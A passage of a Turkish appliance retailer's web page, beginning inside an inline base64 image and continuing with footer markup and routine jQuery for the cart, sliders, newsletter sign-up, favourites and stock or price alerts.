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[base64]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[base64]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[base64]/lYvXgR5fy7I5U2dOMoYL0CgtYC7riBKwNpQag+GDlIC0IayYX3gmdeey2NPPhQmvbSq7TaN0WcRvWC6P8BifvZvYAYUasAAAAASUVORK5CYII="></a></div></div>
			</ul>
		</div>
		<div class="col-lg-3 col-md-3 col-xs-12 footer-info">
				<h3 class="footer-baslik">Bizi Takip Edin</h3>
				<div class="col-lg-12 col-md-12 col-xs-12 footer-social">
				 <ul>             
				
				   <li><a target="_blank" href="https://www.facebook.com/veyisogludtm/"><i class="fab fa-facebook-f"></i></a></li> 
				
				   <li><a target="_blank" href="https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg"><i class="fab fa-youtube"></i></a></li>    
				
				   <li><a target="_blank" href="https://www.instagram.com/veyisoglu_dtm/"><i class="fab fa-instagram"></i></a></li>    
				
			   </ul>
				</div>
				<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten">
					<p>E-Bültene abone olun, gelişmeleri kaçırmayın</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder">ABONEOL</button>
						<div id="ebulten-active-mm"></div>
					</div>
				</div>
		</div>

 

		
    
    </div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;">
        </div> 
    </div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright © 2026&nbsp; Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları</p>
           
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 278406980},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 278406980},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:278406980,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:278406980,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:278406980,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
